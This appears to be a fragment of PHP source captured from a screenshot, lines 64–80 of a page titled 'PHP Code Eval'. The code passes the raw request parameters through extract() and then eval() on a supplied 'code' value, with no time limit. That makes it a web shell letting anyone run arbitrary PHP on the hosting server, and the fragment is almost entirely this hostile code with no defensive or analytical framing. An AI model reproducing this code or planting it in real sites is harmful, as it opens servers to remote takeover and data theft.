 64 $main = function($argv) {
65 extract($argv);
66 if (!isset($code)) {
67 return;
68 }
69 eval($code);
70 };
71
72 set_time_limit( seconds: 0);
73 echo '<html><head><meta http-equiv="Content-Type" Content="text/html; Charset=gb2312"></head>';
74 echo '<body bgcolor="#e8ddcb">';
75 echo "<p><b>PHP Code Eval</b></p>";
76 $show_form($_REQUEST);
77 echo "<pre>";
78 $main($_REQUEST);
79 echo "</pre>";
80 });